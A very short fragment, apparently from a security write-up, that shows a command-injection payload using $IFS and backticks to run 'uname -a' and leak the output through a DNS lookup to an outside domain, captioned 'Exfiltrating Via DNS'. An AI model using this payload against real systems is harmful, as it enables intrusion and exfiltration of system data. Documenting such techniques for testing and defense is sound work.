 Payload ==> “bash -c dig$IFS`uname$IFS-a`.snoopbeeslab.org”
Exfiltrating Via DNS
 
